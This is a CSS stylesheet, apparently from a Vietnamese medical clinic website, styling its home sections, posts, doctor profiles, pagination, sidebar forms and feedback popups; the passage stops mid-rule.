#s3 #quytrinh li.item .h_box i{
	width: 110px;
	height: 110px;
	border-radius: 50%;
	position: absolute;
	bottom: -52px;
	left: calc(50% - 55px);
}
#s3 #quytrinh li.item .h_box i.iconkbpk-qt1{
	background-position: 0 -54px;
}
#s3 #quytrinh li.item .h_box i.iconkbpk-qt2{
	background-position: -111px -54px;
}
#s3 #quytrinh li.item .h_box i.iconkbpk-qt3{
	background-position: -222px -54px;
}
#s3 #quytrinh li.item .m_box{
	padding: 65px 20px 10px;
	text-align: center;
}
#s3 #quytrinh li.item .m_box p{
	margin-bottom: 15px;
}
#s3 #quytrinh li.item .m_box p:nth-of-type(1){
	font: 16px 'AvoB';
}
#s3 #quytrinh li.item .m_box p:nth-of-type(2){
	height: 63px;
}
#s3 #quytrinh li.item ul{
	display: inline-block;
	text-align: left;
	margin-bottom: 15px;
}
#s3 #quytrinh li.item ul li{
	display: block;
	font-family: 'AvoB';
	padding: 3px 0 3px 25px;
	position: relative;
}
#s3 #quytrinh li.item ul li:before{
	content: '\f046';
	font-family: FontAwesome;
	color: #fff;
	font-size: 18px;
	position: absolute;
	top: 3px;
	left: 0;
}
#s3 #quytrinh li.item a{
	clear: both;
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	margin: auto;
	width: 90%;
	max-width: 185px;
	height: 45px;
	color: #333;
	background: #fff799;
	border-radius: 9999px;
	font-size: 16px;
}
#s3 #quytrinh li.item a i{
	padding-left: 10px;
	font-size: 24px;
}
#s3 .slick-dots li button:before,#s3 .slick-dots li.slick-current button:before{
	color: #39a387;
}


#s4 .b-title{
	text-align: center;
	margin-bottom: 15px;
}
#s4 .b-title h3{
	font: 32px 'Impact';
	color: #464646;
}
.itembs{
	background: #f8f8f8;
	padding: 15px;
	border-radius: 5px;
}
.infbs{
	display: flex;
	flex-direction: column;
	align-items: center;
}
.infbs img{
	max-width: 190px;
}
.infbs .inf{
	padding: 15px 0;
	text-align: center;
}
.namebs{
	font-family: 'Impact';
	font-size: 20px;
	text-transform: uppercase;
}
.namebs span,.ckbs{
	color: #39a387;
}
.ckbs{
	margin-bottom: 10px;
}
.iconkbpk-ckbs{
	width: 12px;
	height: 18px;
	background-position: -271px -177px;
	margin-right: 10px;
}
.itembs ul{
	margin-left: 15px;
	text-align: left;
}
.itembs ul li{
	position: relative;
	padding: 2px 0;
}
.itembs ul li:before{
	content: '';
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 3px;
    position: absolute;
    top: 10px;
    left: -15px;
    background: #666;
}
.itembs p{
	margin-bottom: 10px;
}
.itembs p b{
	font-size: 16px;
}
.btnbs a{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 200px;
	height: 40px;
	border-radius: 3px;
	border: 1px solid #ccc;
	background: #39a387;
	margin: auto;
	text-transform: uppercase;
	color: #fff;
}
.btnbs a span{
	padding-bottom: 3px;
}
.iconkbpk-btnbs{
	width: 29px;
	height: 24px;
	background-position: -290px -177px;
	margin-right: 15px;
}
#wrapbs .slick-dots li button:before,
#wrapbs .slick-dots li.slick-current button:before{
	color: #39a387;
}

#s5{
	display: block;
	background: url(../i/s5-bg.jpg) center center no-repeat fixed;
	background-size: 100% 100%;
}
#s5 #phbn li.item{
	padding: 0 10px;
}
#s5 #phbn li.item .w_item{
	display: block;
	margin: 10px auto 50px;
	background: #fff;
	padding: 10px 10px 130px 10px;
	border-radius: 10px;
	position: relative;
}
#s5 #phbn li.item .info{
	margin-top: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	position: absolute;
	bottom: -50px;
	left: 50%;
	transform: translateX(-50%);
	width: 100%;
}
#s5 #phbn li.item .info p{
	margin-bottom: 10px;
	font: 16px 'AvoB';
	color: #29102a;
	text-transform: uppercase;
	text-align: center;
}
#s5 #phbn li.item .info p span{
	display: block;
	font-family: 'Avo';
	text-transform: capitalize;
}
#s5 #phbn li.item .info img{
	display: block;
	width: 100px;
	border: 2px solid #f27377;
	border-radius: 50%;
}
#s5 .slick-dots li button:before{
	opacity: 1;
	color: #fff;
}
#s5 .slick-dots li.slick-active button:before{
	opacity: 1;
    color: #f27377;
}
#s5 .slick-dotted.slick-slider{
	margin-bottom: 50px;
}
#s5 .b-title{
	display: block;
	clear: both;
	text-align: center;
	text-transform: uppercase;
	font: 25px 'Impact';
	color: #fff;
	margin-bottom: 30px;
}

#s6{
	margin-top: -100px;
}
#s6 #w_ts{
	background: #f27377;
	padding: 50px 0 30px;
	border-radius: 10px;
}
#s6 #w_ts ul{
	display: flex;
	flex-direction: column;
	align-items: center;
}
#s6 #w_ts ul li{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	margin-bottom: 50px;
	max-width: 190px;
	width: 100%;
	min-height: 124px;
	margin-right: 34px;
	position: relative;
	border: 1px solid #fff;
	color: #fff;
	text-align: center;
}
#s6 #w_ts ul li i{
	width: 68px;
	height: 65px;
	position: absolute;
	top: -32px;
	right: -34px;
	background-color: #fff;
}
#s6 #w_ts ul li i.iconkbpk-ts1{
	background-position: 0 -163px;
}
#s6 #w_ts ul li i.iconkbpk-ts2{
	background-position: -68px -163px;
}
#s6 #w_ts ul li i.iconkbpk-ts3{
	background-position: -136px -163px;
}
#s6 #w_ts ul li i.iconkbpk-ts4{
	background-position: -204px -163px;
}
#s6 #w_ts ul li .num{
	font-size: 54px;
	line-height: 1;
	margin-bottom: 5px;
}
#s6 #w_ts ul li .text{
	text-transform: uppercase;
}
#s7 .h_posts{
	margin-bottom: 15px;
}
#s7 .h_posts img{
	width: 100%;
	border: 1px solid #39a387;
}
#s7 .h_posts .name{
	margin: 10px 0;
}
#s7 .h_posts .name a{
	color: #39a387;
}
#s7 .b_post .name a{
	text-transform: uppercase;
	font-size: 16px;
}
#s7 .b_post a.rm_post{
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-around;
	width: 125px;
	height: 35px;
	margin: 15px auto;
	background: #f27377;
	color: #fff;
	box-shadow: 0 0 2px 2px #e1e1e1;
	border-radius: 99999px;
	font-size: 16px;
}
#s7 .s_post{
	display: flex;
	flex-direction: row;
	margin-bottom: 15px;
}
#s7 .s_post .img{
	width: 120px;
	margin-right: 10px;
}
#s7 .s_post img{
	width: 100%;
	border: 1px solid #39a387;
}
#s7 .s_post .text{
	flex: 1;
}
#s7 .s_post .text .name{
	margin-top: 0;
}
#s8 ul#w_hapk{
	background: #f27377;
	padding: 30px 20px;
	border-radius: 10px;
}
#s8 ul#w_hapk li{
	margin: 0 5px;
}
#s8 ul#w_hapk li img{
	width: 100%;
}
#s8 ul#w_hapk .slick-dots{
	bottom: -15px;
	left: 0;
}
#s8 .slick-dots li button:before,#s8 .slick-dots li.slick-current button:before{
	color: #f27377;
}

/* Footer */
footer{
	background: #39a387;
	color: #fff;
	padding-bottom: 85px;
	position: relative;
	padding-top: 50px;
}
footer ul#list_contact{
	margin: 20px 0;
}
footer ul#list_contact:after{
	content: '';
	display: table;
	clear: both;
}
footer ul#list_contact li{
	display: inline-block;
	float: left;
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
}
footer ul#list_contact li a{
	display: flex;
	flex-direction: row;
	justify-content: start;
	align-items: center;
	width: 100%;
	max-width: 330px;
	height: 125px;
	background: #fff;
	border-radius: 5px;
	padding: 0 15px;
	margin: auto;
}
footer ul#list_contact li a i{
	margin-right: 10px;
}
footer ul#list_contact li a i.iconkbpk-ft1{
	width: 83px;
	height: 83px;
	background-position: 0 -228px;
}
footer ul#list_contact li a i.iconkbpk-ft2{
	width: 65px;
	height: 84px;
	background-position: -85px -228px;
}
footer ul#list_contact li a i.iconkbpk-ft3{
	width: 110px;
	height: 82px;
	background-position: -150px -228px;
}
footer ul#list_contact li a span{
	align-self: center!important;
	text-align: left;
	color: #797979;
	line-height: 35px;
	font-size: 16px;
}
footer ul#list_contact li a span strong{
	display: block;
	font-size: 30px;
	font-family: 'Impact';
}
footer .tit-ft{
	margin-top: 30px;
	text-transform: uppercase;
	font-size: 20px;
	margin-bottom: 10px;
}
footer .tit-ft:after{
	content: '';
	display: block;
	height: 2px;
	width: 50px;
	background: #fff799;
	margin-top: 5px;
}
footer ul li,footer p{
	display: block;
	padding: 3px 0;
}
footer ul li i{
	width: 20px;
	text-align: center;
	color: #fff799
}
footer ul li span{
	width: calc(100% - 30px);
}
footer ul#cate-ft a:before{
	content: '\f105';
	font-family: FontAwesome;
	padding-right: 5px;
}
footer #maps{
	margin-top: 20px;
}
footer #maps img{
	width: 100%;
}


/* breadcrumb */
#crumb{
	display: block;
	padding: 0px 0 25px;
	border-bottom: 1px solid #d7d7d7;
}
#crumb:after{
	content: '';
	display: table;
	clear: both;
}
#crumb li{
	display: inline-block;
	float: left;
}
#crumb li:first-child a{
	padding-left: 0;
}
#crumb li a, #crumb li i{
	display: block;
	padding: 5px;
	line-height: 22px;
}
#crumb li:last-child a{
	color: #39a387;
	padding-right: 0;
	position: relative;
} 
#crumb li:last-child a:after{
	content: '';
	display: block;
	width: 100%;
	height: 2px;
	position: absolute;
	left: 0;
	bottom: -26px;
	background: #f27377;
}
/* Category */
ul#l_posts li{
	display: block;
	padding: 30px 0;
	border-bottom: 1px solid #d7d7d7;
	position: relative;
}
ul#l_posts li:after{
	content: '';
	display: block;
	width: 100px;
	height: 2px;
	position: absolute;
	left: 50%;
	bottom: -1px;
	transform: translateX(-50%);
	background: #6a276e;
}
ul#l_posts li .img{
	margin-bottom: 10px;
}
ul#l_posts li .img img{
	width: 100%;
	border: 1px solid #39a387;
}
ul#l_posts li .name{
	margin-bottom: 10px;
}
ul#l_posts li .name a{
	display: block;
	text-transform: uppercase;
	color: #393939;
	text-align: justify;
	font-family: 'AvoB';
	font-weight: 500;
}
ul#l_posts li .meta{
	display: flex;
	align-items: center;
	margin-top: 10px;
	height: 30px;
}
ul#l_posts li .meta a.rm{
	margin-left: auto;
	position: relative;
	color: #f27377;
}
ul#l_posts li .meta a.rm:before{
	content: '';
    display: block;
    width: 22px;
    height: 10px;
    position: absolute;
    top: 8px;
    left: -30px;
    transform: skewX(-20deg);
    background-image: linear-gradient(to right, #88dec7, #3fa78b);
}
ul#l_posts li .meta span{
	display: none;
}

/* Phân trang */
.pagination {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	border-radius: 4px;
}
.pagination > li {
  	display: inline;
}
.pagination > li > a,.pagination > li > span {
	position: relative;
	float: left;
	padding: 6px 12px;
	border-radius: 3px;
	line-height: 1.42857143;
	text-decoration: none;
	color: #333;
	background-color: #c9c9c9;
	margin-left: 3px;
}
.pagination > li:first-child > a,.pagination > li:first-child > span {
	margin-left: 0;
	border-bottom-left-radius: 4px;
	border-top-left-radius: 4px;
}
.pagination > li:last-child > a,.pagination > li:last-child > span {
	border-bottom-right-radius: 4px;
	border-top-right-radius: 4px;
}
.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus {  
	z-index: 2;
	color: #333;
	background-color: #eeeeee;
}
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus {
	z-index: 3;
	color: #fff;
	background-color: #f27377;
	cursor: default;
}
.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus {
	display: none;
	color: #fff;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed;
}
.pagination-lg > li > a,.pagination-lg > li > span {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span {
	border-bottom-left-radius: 6px;
	border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span {
	border-bottom-right-radius: 6px;
	border-top-right-radius: 6px;
}
.pagination-sm > li > a,.pagination-sm > li > span {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
}
.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span {
	border-bottom-left-radius: 3px;
	border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span {
	border-bottom-right-radius: 3px;
	border-top-right-radius: 3px;
}
/* Sidebar */
#sidebar .box_sb{
	padding: 0 0 10px;
}
#sidebar #menu_sb,#sidebar #news_sb,#sidebar #banner_sb{
	display: none;
}
#sidebar #frm_sb{
	display: block;
	background: #39a387;
	padding: 20px 10px;
	border-radius: 10px;
}
#sidebar #frm_sb p{
	text-align: center;
	text-transform: uppercase;
	color: #fff;
	font-size: 18px;
	margin-bottom: 15px;
}
#sidebar #frm_sb input,#sidebar #frm_sb textarea{
	display: block;
	width: 100%;
	margin-bottom: 15px;
	height: 35px;
	background: #fff;
	border-radius: 5px;
	padding: 0 10px;
}
#sidebar #frm_sb textarea{
	height: 95px;
	padding-top: 5px;
	padding-bottom: 5px;
	margin-bottom: 20px;
}
#sidebar #frm_sb .btn{
	display: flex;
	align-items: center;
	justify-content: space-between;
}
#sidebar #frm_sb .btn span{
	color: #fff;
	font-size: 14px;
}
#sidebar #frm_sb .btn button{
	display: flex;
	justify-content: space-around;
	align-items: center;
	width: 85px;
	height: 30px;
	border-radius: 3px;
	background: #f27377;
	color: #fff;
	border: none;
	font-size: 16px;
}

/* Post */
#head_post{
	margin-top: 10px;
	background: #e2f6f5;
	padding:10px;
	border-radius: 5px;
	text-align: center;
	margin-bottom: 20px;
}
#head_post h1{
	font: 18px 'AvoB';
	text-transform: uppercase;
	color: #39a387;
}
#head_post,#ct_post{
	font-family: "Segoe UI", "Helvetica Neue", Arial, sans-serif;
	font-size: 16px;
	margin-bottom: 20px;
}
#ct_post img{
	margin: auto;
	height: unset !important;
	max-width: 100% !important;
	display: block;
}
#ct_post p, #ct_post img, #ct_post li,#ct_post h2, #ct_post h3, #ct_post h4, #ct_post h5{
	margin-bottom: 10px;
}
#ct_post ul{
	padding-left: 20px;
}
#ct_post li{
	text-align: justify;
	position: relative;
}
#ct_post li:before{
	content: '\f0a4';
	font-family: FontAwesome;
	font-size: 15px;
	color: #f27377;
	position: absolute;
	top: 1px;
    left: -20px;
}
#ct_post h2{
	position: relative;
    color: #fff;
    background: #39a387;
    font-family: 'AvoB';
    font-size: 16px;
	text-transform: uppercase;
	padding: 5px;
	margin: 20px 0;
	text-align: left !important;
}
#ct_post h2 span{
	display: inline-block;
	position: relative;
	padding-left: 7px;
	border-left: 5px solid #ffea7e;
}
#ct_post h3{
	font-family: 'AvoB';
    font-size: 15px;
    text-transform: uppercase;
    color: #39a387;
    margin: 20px 0;
}
#ct_post h4{
	font-family: 'Avo';
    text-transform: uppercase;
    margin: 20px 0;
    color: #39a387
}
#ct_post p a,#ct_post p a *{
	color: #007bff !important;
}
#ct_post #box_uudai{
	display: block;
	border: 1px solid #f27377;
    background: #31b88e;
	color: #fff;
	padding: 10px;
	text-align: center;
}
#ct_post #box_uudai p{
	text-align: center;
}
#ct_post #box_uudai strong, #ct_post #box_uudai span, #ct_post #box_uudai a, #ct_post #box_uudai a *{
	font-weight: 600;
	color: #ffff00 !important;
}
#ct_post #box_uudai ul{
	padding-left: 0;
	margin-bottom: 10px;
}
#ct_post #box_uudai ul li{
	display: block;
	text-align: center;
	font-weight: 600;
	color: #ffff00;
	margin-bottom: 5px;
}
#ct_post #box_uudai ul li:before{
	display: none;
}
#ct_post #feedback_wiget{
	margin: 20px 0 30px;
	background: #f5f0ec;
	color: #6a276e;
	border: 2px dashed #6a276e;
	text-align: center;
	padding: 10px;
}
#ct_post #feedback_wiget .tit{
	text-transform: uppercase;
	font-size: 16px;
	font-family: 'AvoB';
	margin-bottom: 10px;
}
#ct_post .youtube-embed-wrapper{
	margin-bottom: 20px;
}

#xem_theme_post{
	display: block;
	margin: 15px 0;
	padding: 10px;
	background: #e5f6f5;
	border: 1px dashed #54a797;
	border-radius: 5px;
}
#xem_theme_post .title__{
	display: inline-block;
	font-family: 'AvoB';
	text-transform: uppercase;
	font-size: 24px;
	border-bottom: 2px solid #54a797;
	margin-bottom: 10px;
	color: #54a797;
}
#xem_theme_post ul{
	padding-left: 0 !important;
}
#xem_theme_post ul li{
	padding: 5px 0 5px 20px !important;
	border-bottom: 1px dashed #3da29d;
}
#xem_theme_post ul li:before{
	content: '\f005';
	color: #54a797;
	left: 0 !important;
	top: 7px !important;
}
#xem_theme_post ul li a{
	font-weight: 700;
	color: #e47278 !important;
}
#note_post{
	display: flex;
	align-items: center;
	background: #e2f6f5;
	border: 2px dashed #39a387;
	border-radius: 5px;
	padding: 10px 15px;
	margin: 15px 0;
}
#note_post i{
	width: 40px;
	font-size: 45px;
	color: #39a387;
}
#note_post span{
	flex: 1;
	padding-left: 10px;
	line-height: 1.2;
	font-style: italic;
	font-family: Oswald;
	font-size: 20px;
}
#note_post2{
	margin: 30px 0;
    background: #e2f6f5;
    border: 2px dashed #39a387;
    padding: 15px;
    border-radius: 5px;
}
#note_post2 ul{
	padding-left: 35px !important;
}
#note_post2 b, #note_post2 a, #note_post2 strong{
	color: #f13535;
}


/* Test Post */
#ct_post #test_post{
    background: #fdf8fd;
    border: 1px dashed #a06ba1;
    padding: 10px 5px;
    margin: 15px 0;
}
#ct_post #tit_test{
    display: block;
    text-align: center;
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 1.3;
}
#ct_post #tit_test strong{
	display: block;
    font-weight: 700;
    color: #ff0052;
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 10px;
}
#ct_post #frm_test .tit-tn{
    background: #a06ba1;
    color: #fff;
    margin-bottom: 7px;
    padding: 5px;
    line-height: 20px;
}
#ct_post #frm_test .ct-tn:after{
	content:'';
	display: table;
	clear: both;
}
#ct_post #frm_test .ct-tn label{
    display: inline-block;
    float: left;
    margin-bottom: 7px;
    padding: 0 5px;
    width: 100%;
}
#ct_post #test_post input.option-input, #ct_post #test_post input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 10px;
    width: 10px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #909090;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 50%;
    margin-right: 5px;
}
#ct_post #test_post input.option-input:checked, #ct_post #test_post input.option-input-checkbox:checked {
    background: #4898e1;
    border-color: #4898e1;
}
#ct_post #test_post .test-note {
    display: block;
    border: 1px dashed #a06ba1;
    background: #f9f7dc;
    border-radius: 5px;
    padding: 4px 8px;
    color: #09456d;
    margin: 15px 5px;
    text-align: justify;
}
#ct_post #test_post .input-wrap{
    display: block;
    background: #efefed;
    border: 1px solid #a06ba1;
    height: 35px;
    margin-bottom: 15px;
}
#ct_post #test_post .input-wrap i{
    display: inline-block;
    height: 33px;
    width: 50px;
    float: left;
    line-height: 33px;
    text-align: center;
    font-size: 25px;
    background: #a06ba1;
    color: #fff;
}
#ct_post #test_post .input-wrap input{
    display: inline-block;
    float: left;
    width: calc(100% - 50px);
    height: 33px;
    background: #fff;
    border: none;
    padding: 0 5px;
    outline: none;
}
#ct_post #test_post .btn-wrap{
    display: block;
    width: 100%;
    margin-bottom: 15px;
    text-align: center;
}
#ct_post #test_post .btn-wrap:after{
    content: '';
    display: table;
    clear: both;
}
#ct_post #test_post .btn-wrap a{
    display: inline-block;
    float: left;
    width: calc(50% - 10px);
    height: 35px;
    margin: 0 5px;
    border-radius: 3px;
    text-align: center;
    color: #fff !important;
    line-height: 33px;
    border: 1px solid #a06ba1;
}
#ct_post #test_post .btn-wrap a#btn_send{
    background: #f36a9d;
}
#ct_post #test_post .btn-wrap a#btn_live{
    background: #a06ba1;
}

/* Bài viết liên quan */
#similar{
	margin-top: 20px;
	margin-bottom: 20px;
}
#similar #sim_tit {
    display: flex;
    position: relative;
    align-items: center;
    font: 30px 'AvoB';
    color: #39a387;
    padding-bottom: 10px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
#similar #sim_tit i {
    width: 36px;
    height: 42px;
    background-position: -42px -357px;
    margin-right: 10px;
}
#similar #sim_tit:after {
    content: '';
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 160px;
    height: 2px;
    background: #f27377;
}
#similar #sim_ct:after{
	content: '';
	display: table;
	clear: both;
}
#similar #sim_ct li{
	float: left;
	width: 100%;
	display: flex;
    flex-direction: row;
    margin-bottom: 15px;
    padding-bottom: 15px;
}
#similar #sim_ct li .img {
    width: 80px;
    height: 80px;
    margin-right: 15px;
    border: 1px solid #ddd;
}
#similar #sim_ct li .img i {
    display: block;
    width: 78px;
    height: 78px;
    background-size: 100% 100%;
    background-position: center center;
    background-repeat: no-repeat;
}
#similar #sim_ct li .text {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}
#similar #sim_ct li .text a.name {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    font-size: 14px;
}
#similar #sim_ct li .text a.rm {
    display: inline-block;
    float: right;
    position: relative;
    color: #f27377;
    align-self: flex-end;
}
#similar #sim_ct li .text a.rm:before {
    content: '';
    display: block;
    width: 22px;
    height: 10px;
    position: absolute;
    top: 8px;
    left: -30px;
    transform: skewX(-20deg);
    background-image: linear-gradient(to right, #88dec7, #3fa78b);
}



/* Video reposvide post */
#video_post {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    margin-bottom: 20px;
}
#video_post iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;

}
/* Danh sách bệnh nhân post */
#dsbenhnhan{
	border: 1px solid #ccc;
    padding: 15px 10px;
    margin: 15px 0;

}
#dsbenhnhan .b-title{
	font-family: 'Oswald', sans-serif;
	font-size: 20px;
	color: #6a276e;
	border-bottom: 1px solid #6a276e;
	text-transform: uppercase;
	padding-bottom: 5px;
}
#dsbenhnhan .b-content{
	padding-top: 20px;
}
#dsbenhnhan marquee{
	max-height: 300px;
}
#dsbenhnhan li{
	padding: 5px 10px;
	line-height: 1.5;
}
#dsbenhnhan .b-content li:nth-child(odd){
	background: #f0def1;
}
/* Feedback */
#feedback{
	display: block;
	margin: 50px 0;
}
#feedback .b-tit{
	margin-bottom: 20px;
	text-align: center;
}
#feedback .b-tit h5{
	font-family: 'Oswald', sans-serif;
	margin-bottom: 10px;
	font-size: 22px;
	text-transform: uppercase;
	color: #39a387;
}
#feedback .b-tit h5:after{
	content: '';
	display: block;
	width: 100px;
	height: 2px;
	background: #d03d3f;
	margin: 10px auto 0;
}
#feedback ul li{
	display: flex;
	padding: 10px 0;
	border-bottom: 1px solid #e1e1e1;
}
#feedback ul li .img{
	width: 50px;
	padding-top: 5px;
}
#feedback ul li img{
	border-radius: 2px;
	border: 1px solid #e1e1e1;
}
#feedback ul li .text{
	flex: 1;
	padding-left: 15px;
}
#feedback ul li .text .name{
	margin-bottom: 5px;
}
#feedback button{
	display: block;
	width: 150px;
	height: 35px;
	border: none;
	background: #247f67;
	border-radius: 3px;
	margin: 20px auto 0;
	color: #fff;
	font-size: 16px;
}

/* Team bs post */
#team_bs{
	padding: 30px 0;
}
#team_bs .b-tit{
	margin-bottom: 20px;
	text-align: center;
}
#team_bs .b-tit h5{
	font-family: 'Oswald', sans-serif;
	margin-bottom: 10px;
	font-size: 22px;
	text-transform: uppercase;
	color: #39a387;
}
#team_bs .b-tit h5:after{
	content: '';
	display: block;
	width: 100px;
	height: 2px;
	background: #d03d3f;
	margin: 10px auto 0;
}
#team_bs li{
	display: block;
	border: 1px solid #e1e1e1;
	border-radius: 5px;
	text-align: center;
	padding: 15px 10px;
}
#team_bs li img{
	max-width: 250px;
	margin: 0 auto 15px;
}
#team_bs li .name{
	font-weight: 500;
	font-size: 18px;
}
#team_bs li .name span{
	text-transform: uppercase;
}
#team_bs li p{
	text-align: center;
}
#team_bs a.btn-team-bs{
    padding: 5px 18px;
    color: #d03d3f;
    border: 1px solid #d03d3f;
    display: inline-block !important;
   	width: max-content;
    border-radius: 9999999px;
    margin: 20px auto 0;
    transition: all .5s;
    text-transform: uppercase;
}
/* Wiget tư vấn */
.wiget{
	text-align: center;
	margin: 20px auto 30px;
}

/* Feedback */
#popup_feedback{
	display: none;
    width: 95%;
    max-width: 440px;
    border: 1px solid #000;
    background: #f5f0ec;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 99999;
    padding: 20px 0px;
}
#popup_feedback a#close_feedback{
	display: block;
	height: 25px;
	width: 25px;
	border: 1px solid #6a276e;
	background: #6a276e;
	color: #fff;
	line-height: 20px;
	text-align: center;
	position: absolute;
	top: 0px;
	right: 0px;
}
#popup_feedback .tit{
	text-align: center;
	margin-bottom: 10px;
	padding-bottom: 5px;
	text-transform: uppercase;
	font: 18px 'Oswald', sans-serif;
	color: #6a276e;
	position: relative;
}
#popup_feedback .tit:after{
	content: '';
	display: block;
	width: 100px;
	height: 2px;
	background: #6a276e;
	position: absolute;
	bottom: 0;
	left: 50%;
	transform: translateX(-50%);
}
#popup_feedback .ct{
	display: block;
    width: 100%;
    height: 350px;
    overflow-y: auto;
    padding: 0 10px;
}
#popup_feedback ul li{
	display: flex;
	align-items: flex-start;
	padding: 10px 0 5px;
	border-bottom: 1px solid #e1e1e1;
}
#popup_feedback ul li .img{
	width: 50px;
}
#popup_feedback ul li .img img{
	border: 1px solid #6a276e;
}
#popup_feedback ul li .text{
	flex: 1;
	padding-left: 10px;
	font-size: 14px;
	line-height: 1.2;
}
#popup_feedback ul li .text .name{
	font-family: 'AvoB';
	line-height: 1;
	margin-bottom: 5px;
}
#popup_feedback ul li .text .short,#popup_feedback ul li .text.active .full{
	display: block;
	transition: all 0.5s; 
}
#popup_feedback ul li .text .full,#popup_feedback ul li .text.active .short{
	display: none;
	transition: all 0.5s; 
}
#popup_feedback ul li .text .full p{
	margin-bottom: 0;
}
#popup_feedback ul li .text a{
	font-family: 'Oswald', sans-serif;
	color: #6a276e;
}
#popup_feedback ul li .text img{
	display: none;
}
#popup_feedback .bot{
	display: block;
	text-align: center;
	padding: 10px 0;
}
#popup_feedback .bot a{
	display: inline-block;
    height: 40px;
    padding: 0 30px;
    font: 18px/40px 'Oswald', sans-serif;
    color: #ffffff;
    background: #6a276e;
    text-transform: uppercase
}

/* Page bác sĩ */
#l_bs li{
	display: flex;
	flex-direction: column;
	margin: 20px 0;
	padding: 15px;
	border: 1px solid #6a276e;
}
#l_bs li .img img{
	border: 1px solid #6a276e;
	margin-bottom: 10px;
}
#l_bs li .text{
	text-align: center;
}
#l_bs li .text .name{
	margin-bottom: 10px;
	line-height: 1;
}
#l_bs li .text .name a{
	display: block;
    text-transform: uppercase;
    color: #393939;
    font-family: 'AvoB';
    font-weight: 500;
    font-size: 20px;
}
#l_bs li .text p{
	line-height: 1.5;
	padding: 3px 0;
}
#l_bs li .text a.rm {
	display: inline-block;
    float: right;
    position: relative;
    color: #6a276e;
}
#l_bs li .text a.rm:before {
    content: '';
    display: block;
    width: 22px;
    height: 10px;
    position: absolute;
    top: 8px;
    left: -30px;
    transform: skewX(-20deg);
    background-image: linear-gradient(to right, #a864a8, #702d74);
}
/*  */
#detail_bs{
	display: flex;
	flex-direction: column;
	padding: 30px 0;
}
#detail_bs .img{
	margin-bottom: 20px;
}
#detail_bs .img img{
	display: block;
	border: 2px solid #6a276e;
	width: 100%;
	max-width: 350px;
	margin: auto;
}
#detail_bs .text h1{
	text-transform: uppercase;
	margin-bottom: 15px;
}
#detail_bs .text h1 span{
	color: #6a276e;
}
#detail_bs .text p{
	margin-bottom: 10px;
}
#detail_bs #qtct{
	display: block;
	padding: 10px 15px;
	background: #dad0dc;
}
#detail_bs #qtct li{
	padding-left: 15px;
	position: relative;
	margin-bottom: 8px;
}
#detail_bs #qtct li:before{
	content: '\f111';
	font-family: FontAwesome;
	color: #666;
	position: absolute;
	top: 6px;
	left: 0;
	font-size: 10px;
}
#ct_bs{
	display: block;
	padding: 15px 20px;
	border: 1px solid #6a276e;
	margin-bottom: 30px;
}
#ct_bs ul{
	padding-left: 20px;
}
#ct_bs li{
	list-style: disc;
	padding:3px 0;
}
#ct_bs p, #ct_bs li{
	text-align: justify;
	margin-bottom: 10px;
}

/* WIGET BÁC SĨ TRONG BÀI VIẾT */
.wiget_bs{
	display: block;
    margin: 20px auto;
    padding: 15px 10px 5px;
    background: #e2f6f5;
    border: 1px dashed #39a387
}
.wiget_bs .top{
	display: flex;
}
.wiget_bs .top .img{
	width: 80px;
}
#ct_post .wiget_bs .top .img img{
	border: 1px solid #39a387;
	margin-bottom: 0;
}
.wiget_bs .top .name{
	flex: 1;
	padding-left: 10px;
	position: relative;
}
#ct_post .wiget_bs .name a{
	display: block;
	color: #333 !important;
}
#ct_post .wiget_bs .name a.name_bs{
	text-transform: uppercase;
	line-height: 1;
	font-weight: 600;
	font-size: 20px;
}
#ct_post .wiget_bs a.name_bs strong{
	color: #39a387 !important;
}
#ct_post .wiget_bs a.btn_wiget_bs{
	display: inline-block;
	padding: 3px 10px;
	color: #fff !important;
	background: #f27377;
	border-radius: 3px;
	position: absolute;
	bottom: 6px;
	left: 10px;
}
.wiget_bs .info .tit{
	text-align: left !important;
	color: #39a387;
	margin-bottom: 3px !important;
	margin-top: 5px !important;
}
.wiget_bs .info .tit strong{
	padding-left: 5px;
	color: #39a387 !important;
}
.wiget_bs .info .tit i{
	color: #f27377;
}
.wiget_bs .info p{
	padding-left: 15px;
